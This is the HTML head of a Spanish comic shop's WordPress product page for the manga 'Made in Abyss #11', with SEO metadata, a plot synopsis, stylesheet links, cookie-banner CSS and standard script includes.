

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/made-in-abyss-11/
body_size: 42447
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MADE IN ABYSS #11 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/made-in-abyss-11/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MADE IN ABYSS #11 | Arte9" />
	<meta property="og:description" content="Made in Abyss es un particular manga de aventuras, creado por el debutante Akihito Tsukushi, que empezó su serialización vía digital en la revista Web Comic Gamma de la editorial japonesa Takeshobo en 2013, catapultándolo a la fama rápidamente. Gracias a su siempre creciente popularidad y a su capacidad para sorprender y horrorizar a los lectores con su crueldad y complejidad, este manga digital se comenzó a recopilar en tomos físicos poco después, y hasta el momento cuenta con seis tankoubon. Uno de los factores clave en esta obra es el contraste intrínseco en su dibujo, ya que está lleno de personajes monos y redondeados cuya armonía choca con fondos y paisajes hiperdetallados, diseños de monstruos salvajes y escenas de violencia extrema de lo más explícitas. Además de ser toda una revelación espontánea en su Japón natal, su popularidad se disparó a nivel global cuando se estrenó una extremadamente fiel adaptación al anime, que causó sensación en 2017 con su primera temporada (que abarca los primeros cuatro tomos del manga). Y colgándonos del borde de ese claroscuro abismo, os traemos ahora el genial manga que lo empezó todo. El Abismo al que hace referencia el título, es una gigantesca cavidad redonda en una isla. Dentro de este foso infinito hay un sistema de túneles y cuevas, en gran parte inexploradas, habitado por criaturas fantásticas y repleto de reliquias cuyo origen se desconoce. Incontables aventureros se han adentrado en el Abismo para resolver sus misterios, pero muchos de ellos jamás han vuelto. No sólo por la inabarcable y salvaje flora y fauna que surge en cada rincón de las cuevas, que se vuelve más hostil e impredecible mientras más hondo se llega; sino por la llamada Maldición del Abismo , una misteriosa enfermedad que afecta a aquellos que quieren volver cuando ya están a demasiada profundidad. La protagonista de la historia es Riko, una niña que quedó huérfana cuando Lyza la aniquiladora , una reconocida Silbato Blanco (rango que ostentan los más legendarios de estos exploradores) desapareció en las profundidades del Abismo. La chica sueña con seguir los pasos de su madre y resolver de una vez por todas los misterios, aunque tenga que adentrarse hasta donde nadie nunca ha conseguido sobrevivir. La aventura empieza el día que se encuentra con Reg, un niño-robot con amnesia. Junto a él, descubren una carta con un escueto mensaje: Te estaré esperando en el fondo del abismo . Riko, convencida de que el mensaje proviene de su desaparecida madre, decide adentrarse en el Abismo con su nuevo amigo robótico para descubrirlo, aun sabiendo que lo más probable es que jamás vuelvan." />
	<meta property="og:url" content="https://arte9.com/producto/made-in-abyss-11/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2023-02-09T11:20:22+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/01/Madein.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="704" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/made-in-abyss-11/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2023/01/Madein.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2023/01/Madein.jpg","width":491,"height":704},{"@type":"WebPage","@id":"https://arte9.com/producto/made-in-abyss-11/#webpage","url":"https://arte9.com/producto/made-in-abyss-11/","name":"MADE IN ABYSS #11 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/made-in-abyss-11/#primaryimage"},"datePublished":"2023-01-23T19:07:42+00:00","dateModified":"2023-02-09T11:20:22+00:00","breadcrumb":{"@id":"https://arte9.com/producto/made-in-abyss-11/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/made-in-abyss-11/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/made-in-abyss-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Comics","item":"https://arte9.com/categoria-producto/comics-2/"},{"@type":"ListItem","position":4,"name":"MADE IN ABYSS #11"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario MADE IN ABYSS #11 del feed" href="https://arte9.com/producto/made-in-abyss-11/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
